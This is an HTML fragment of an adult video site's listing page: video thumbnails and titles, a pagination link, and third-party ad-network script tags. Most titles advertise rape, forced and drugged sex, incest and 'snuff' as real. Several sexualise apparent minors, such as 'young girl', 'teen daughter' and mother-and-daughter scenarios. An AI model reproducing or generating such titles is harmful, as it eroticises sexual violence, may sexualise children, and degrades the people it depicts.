                        <article class="thumb">
                            <a href="/en/video/1745842351620390131/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="183a7a5e722a7cf3" src="/thumbs/131/1745842351620390131_0.jpg" alt="wive in homemade rape video is getting brutally forced into rough sex scene with screaming." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>wive in homemade rape video is getting brutally forced into rough sex scene with screaming.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639494558689/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" alt="Scream More Slut in Pain" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:48</span> <!-- Duration -->
                                </figure>
                                <h3>Scream More Slut in Pain</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546501897244/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251768a4c1c" src="/thumbs/244/1426482546501897244_0.jpg" alt="Bottle champagne extreme We meet the greatest young nymphs in the world" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Bottle champagne extreme We meet the greatest young nymphs in the world</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8378560641208971820/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7446a082fc54722c" src="/thumbs/820/8378560641208971820_0.jpg" alt="50 forced wive was forced to perform intense blowjob in that medical voyeur rape porn movie with real rape xxx content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>50 forced wive was forced to perform intense blowjob in that medical voyeur rape porn movie with real rape xxx content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/22356031763432060/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4f6cb143d8c27c" src="/thumbs/60/22356031763432060_0.jpg" alt="girl crying in pain in brutal forced oral sex video with rough fucking." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>girl crying in pain in brutal forced oral sex video with rough fucking.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545971536608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25156eda2e0" src="/thumbs/608/1426482545971536608_0.jpg" alt="Kinky teen bitch Kendall Woods gets fucked while handcuffed" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:40</span> <!-- Duration -->
                                </figure>
                                <h3>Kinky teen bitch Kendall Woods gets fucked while handcuffed</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637989768630/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1057a02db6" src="/thumbs/630/3824942637989768630_0.jpg" alt="Đi xin việc rồi bị hiếp d&acirc;m phần 2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:40</span> <!-- Duration -->
                                </figure>
                                <h3>Đi xin việc rồi bị hiếp d&acirc;m phần 2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639216972321/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10a0c5d221" src="/thumbs/321/3824942639216972321_0.jpg" alt="Zombie world sexploitation- dystopic world sex is the currency" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:30</span> <!-- Duration -->
                                </figure>
                                <h3>Zombie world sexploitation- dystopic world sex is the currency</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:39</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy&#039_s TEEN sex PRISONERS</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11437726422132597692/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9ebaf794cd5023bc" src="/thumbs/692/11437726422132597692_0.jpg" alt="drunk girl and her wive getting forced into a real rape xxx video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:53</span> <!-- Duration -->
                                </figure>
                                <h3>drunk girl and her wive getting forced into a real rape xxx video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638068685169/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" alt="Pkf Sneak Attack Raven Alexis" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:20</span> <!-- Duration -->
                                </figure>
                                <h3>Pkf Sneak Attack Raven Alexis</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545602514065/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25140eecc91" src="/thumbs/65/1426482545602514065_0.jpg" alt="A charitable man fucks a cute blonde homeless teenie" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:00</span> <!-- Duration -->
                                </figure>
                                <h3>A charitable man fucks a cute blonde homeless teenie</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/477744321787101207/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6a149edf1948017" src="/thumbs/207/477744321787101207_0.jpg" alt="stepsister forced to have unprotected sex with her stepbrother in amateur rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>stepsister forced to have unprotected sex with her stepbrother in amateur rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545175489365/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251277aeb55" src="/thumbs/365/1426482545175489365_0.jpg" alt="Big pussy lips milf doggy fucked by biggest cock porn star" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:02</span> <!-- Duration -->
                                </figure>
                                <h3>Big pussy lips milf doggy fucked by biggest cock porn star</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636612710366/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10058befde" src="/thumbs/366/3824942636612710366_0.jpg" alt="TEEN GIRL SEX WITH OLD MAN, See Full Video:- http://www.tinabajaj.com/" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:13</span> <!-- Duration -->
                                </figure>
                                <h3>TEEN GIRL SEX WITH OLD MAN, See Full Video:- http://www.tinabajaj.com/</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6559387275510475262/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5b079ff95504e9fe" src="/thumbs/262/6559387275510475262_0.jpg" alt="milf molested in a free rape psycho-thrillers porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>milf molested in a free rape psycho-thrillers porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/180000678347262347/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg" alt="a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:08</span> <!-- Duration -->
                                </figure>
                                <h3>a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3435335744239215716/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg" alt="young girl raped in a brutal rape porn movie with rough violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:19</span> <!-- Duration -->
                                </figure>
                                <h3>young girl raped in a brutal rape porn movie with rough violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637235186447/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed102aa62b0f" src="/thumbs/447/3824942637235186447_0.jpg" alt="Petite 95 LB Harmony Wonder Face Fucked &amp; Pussy Pounded HARD After Putt-Putt" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:26</span> <!-- Duration -->
                                </figure>
                                <h3>Petite 95 LB Harmony Wonder Face Fucked &amp; Pussy Pounded HARD After Putt-Putt</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3247231977284610896/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2d107c475d56ab50" src="/thumbs/896/3247231977284610896_0.jpg" alt="two brothers sex culminated in an explosive orgasm, in this incest porn flick." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>two brothers sex culminated in an explosive orgasm, in this incest porn flick.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2315690738587666983/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg" alt="rough forced anal sex with choking and spanking in xxx rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>rough forced anal sex with choking and spanking in xxx rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/523770833270320787/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="744cecc3cc9ae93" src="/thumbs/787/523770833270320787_0.jpg" alt="milf forced into a rough blowjob in a rough amateur porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>milf forced into a rough blowjob in a rough amateur porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637827076600/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104dedb1f8" src="/thumbs/600/3824942637827076600_0.jpg" alt="Teen daughter exploited by perverted step dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:17</span> <!-- Duration -->
                                </figure>
                                <h3>Teen daughter exploited by perverted step dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482545142439469/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25125829e2d" src="/thumbs/469/1426482545142439469_0.jpg" alt="Brutal latex anal fisting and extreme 3d first time Did you ever wonder" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal latex anal fisting and extreme 3d first time Did you ever wonder</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640518891307/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ee5f872b" src="/thumbs/307/3824942640518891307_0.jpg" alt="I present my dirty MOM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:14</span> <!-- Duration -->
                                </figure>
                                <h3>I present my dirty MOM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4346059744229770895/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3c504e4f9b70c68f" src="/thumbs/895/4346059744229770895_0.jpg" alt="Babe tied up and spreaded on the floor" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:29</span> <!-- Duration -->
                                </figure>
                                <h3>Babe tied up and spreaded on the floor</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12751441380926645178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b0f638603c5963ba" src="/thumbs/178/12751441380926645178_0.jpg" alt="I Said No! Step Dad Please Stop! Daddy Needed Sex And Didn't Listen, Forest Missionary Fuck Inside Innocent EbonyStepDaughter Msnovember EbonyPussy xxx on Sheisnovember HD" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:11</span> <!-- Duration -->
                                </figure>
                                <h3>I Said No! Step Dad Please Stop! Daddy Needed Sex And Didn't Listen, Forest Missionary Fuck Inside Innocent EbonyStepDaughter Msnovember EbonyPussy xxx on Sheisnovember HD</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733405011693/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb98d201eed" src="/thumbs/693/2705852733405011693_0.jpg" alt="Jasmine Anal 3some" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:55</span> <!-- Duration -->
                                </figure>
                                <h3>Jasmine Anal 3some</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640413332981/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e814d5f5" src="/thumbs/981/3824942640413332981_0.jpg" alt="three guys forced on two young women" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:00</span> <!-- Duration -->
                                </figure>
                                <h3>three guys forced on two young women</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732096778615/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb93f261177" src="/thumbs/615/2705852732096778615_0.jpg" alt="Smalltit teen tormented by rough soldier" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:15</span> <!-- Duration -->
                                </figure>
                                <h3>Smalltit teen tormented by rough soldier</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6423288505551212396/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="59241add1f3acf6c" src="/thumbs/396/6423288505551212396_0.jpg" alt="the homemade brutal porn movie showcased a brutal gangbang with violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:49</span> <!-- Duration -->
                                </figure>
                                <h3>the homemade brutal porn movie showcased a brutal gangbang with violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5670758401548477531/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg" alt="an anal rape of an amateur in a homemade xxx rape movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:48</span> <!-- Duration -->
                                </figure>
                                <h3>an anal rape of an amateur in a homemade xxx rape movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640495667860/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10ecfd2a94" src="/thumbs/860/3824942640495667860_0.jpg" alt="Helpless European Teen Force Fucked In Socks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:29</span> <!-- Duration -->
                                </figure>
                                <h3>Helpless European Teen Force Fucked In Socks</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482544962340463/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2511ac6866f" src="/thumbs/463/1426482544962340463_0.jpg" alt="Skinny teen sucking and riding border guard in van" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:58</span> <!-- Duration -->
                                </figure>
                                <h3>Skinny teen sucking and riding border guard in van</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638137069537/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106067cfe1" src="/thumbs/537/3824942638137069537_0.jpg" alt="My aunt knows what happened then she looks for me YEah--" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:07</span> <!-- Duration -->
                                </figure>
                                <h3>My aunt knows what happened then she looks for me YEah--</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637327482099/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:11</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal Casting Couch Compilation Fetish Video Director Fucks Teens Rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638591761606/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107b81dcc6" src="/thumbs/606/3824942638591761606_0.jpg" alt="DON&#039;T SAY A WORD!!! Vol.#10" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:31</span> <!-- Duration -->
                                </figure>
                                <h3>DON&#039;T SAY A WORD!!! Vol.#10</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637588051800/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103fae7758" src="/thumbs/800/3824942637588051800_0.jpg" alt="forced sex scenes,Sweet Revenge" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:23</span> <!-- Duration -->
                                </figure>
                                <h3>forced sex scenes,Sweet Revenge</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639115328945/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109ab6ddb1" src="/thumbs/945/3824942639115328945_0.jpg" alt="romantic mortician PKF" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:09</span> <!-- Duration -->
                                </figure>
                                <h3>romantic mortician PKF</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1331840723790235808/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="127ba614f6ea88a0" src="/thumbs/808/1331840723790235808_0.jpg" alt="rape sex and forced family porn was done to a drunken milf in the brutal fuck movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:06</span> <!-- Duration -->
                                </figure>
                                <h3>rape sex and forced family porn was done to a drunken milf in the brutal fuck movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3302027933685556137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg" alt="brutal fuck and anal sex forced on a mature woman in an amateur porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:58</span> <!-- Duration -->
                                </figure>
                                <h3>brutal fuck and anal sex forced on a mature woman in an amateur porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734581449973/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" alt="Step Father Fucking a Teen Her Mother is Watching. Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:08</span> <!-- Duration -->
                                </figure>
                                <h3>Step Father Fucking a Teen Her Mother is Watching. Anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1097472944687765799/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f3b01d41ab75927" src="/thumbs/799/1097472944687765799_0.jpg" alt="ass and blowjob scenes in sucking cock." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>ass and blowjob scenes in sucking cock.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8981987970782384457/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7ca66e788750d149" src="/thumbs/457/8981987970782384457_0.jpg" alt="violent sex with amateur girl culminated in a forced rape." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>violent sex with amateur girl culminated in a forced rape.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/864604480645677533/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bffb131bc18c1dd" src="/thumbs/533/864604480645677533_0.jpg" alt="45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>45 poor mom was forced to do sex in all positions in that medical voyeur rape porn movie with true rape content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6302961832851832767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="57789e6477fa7fbf" src="/thumbs/767/6302961832851832767_0.jpg" alt="raped milf with hot anal in a forced family porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:38</span> <!-- Duration -->
                                </figure>
                                <h3>raped milf with hot anal in a forced family porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734288521567/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg" alt="Stepdaughters Trade !" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:26</span> <!-- Duration -->
                                </figure>
                                <h3>Stepdaughters Trade !</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5264550507529382853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="490f70cb37642bc5" src="/thumbs/853/5264550507529382853_0.jpg" alt="Turkish teen with big natural tits fucks on the first date" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:33</span> <!-- Duration -->
                                </figure>
                                <h3>Turkish teen with big natural tits fucks on the first date</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2336131454805586137/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="206b9b2e484db0d9" src="/thumbs/137/2336131454805586137_0.jpg" alt="rape sex and amateur homemade video, girl and mom forced fucked ass." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:13</span> <!-- Duration -->
                                </figure>
                                <h3>rape sex and amateur homemade video, girl and mom forced fucked ass.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/215888228119151825/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2fefd331c3b04d1" src="/thumbs/825/215888228119151825_0.jpg" alt="an innocent wive is forcibly gang-raped and punished in this free rape snuff porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>an innocent wive is forcibly gang-raped and punished in this free rape snuff porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734381319015/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9c7516367" src="/thumbs/15/2705852734381319015_0.jpg" alt="Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">22:30</span> <!-- Duration -->
                                </figure>
                                <h3>Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2449589834183741333/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="21feb0f9c7ee0f95" src="/thumbs/333/2449589834183741333_0.jpg" alt="a sexy girl getting brutally forced for a drunk rape porn movie with a brutal fuck and rough sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>a sexy girl getting brutally forced for a drunk rape porn movie with a brutal fuck and rough sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13820192442829150/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3119644d48495e" src="/thumbs/150/13820192442829150_0.jpg" alt="rape video of a hot amateur being violently raped and loving it made noise." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>rape video of a hot amateur being violently raped and loving it made noise.</h3> <!-- Title -->
                            </a>
                        </article>
																				
                           
                                                 
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li class="next"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                        
                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    
                </aside>
                <!-- 300x250 Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Trend Porn List</h2>
                    </header>
